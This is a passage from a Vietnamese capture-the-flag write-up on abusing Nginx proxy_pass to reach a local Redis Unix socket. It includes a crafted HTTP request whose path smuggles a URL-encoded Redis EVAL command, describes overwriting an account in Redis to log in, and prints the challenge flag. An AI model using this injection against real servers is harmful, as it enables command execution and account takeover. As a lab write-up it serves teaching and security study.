

Tính năng proxy_pass của Nginx cũng hỗ trợ các yêu cầu đến Unix sockets



Ta có thể kết nối proxy_pass đến local unix socket và kiểm soát dữ liệu được gửi đến nó.

Trong trường hợp này, redis đang chạy trên cổng 6379 và có 1 unix socket nằm ở /run/redis/redis.sock trong tệp config/redis.conf:



🡺 **Redis execution via socket injection**

Cách để thực thi lệnh redis:

EVAL /assets/unix:%2frun%2fredis%2fredis.sock:%22return%20

redis.call('set','redis_injection',1)%22%200%20/ HTTP/1.1

Host: 127.0.0.1:1337

User-Agent: Mozilla/5.0

Accept: */*

Bạn có thể xác nhận lệnh Redis được thực thi thành công:



Vậy là chúng ta có thể thực hiện RCE thông qua SSRF. Ý tưởng bây giờ là chúng ta ghi lên Redis database account cookiehanhoan và sau đó login để lấy flag.





**Flag: CHH{pr0XY_Pass_Red1s_INject10n_7a6de1156a0d0ce1fcdaad02e7c635ca}**

Tài liệu tham khảo:

* https://www.hackthebox.com/blog/uni-ctf-2022-spell-orsterra-writeup
* https://labs.detectify.com/ethical-hacking/middleware-middleware-everywhere-and-lots-of-misconfigurations-to-fix/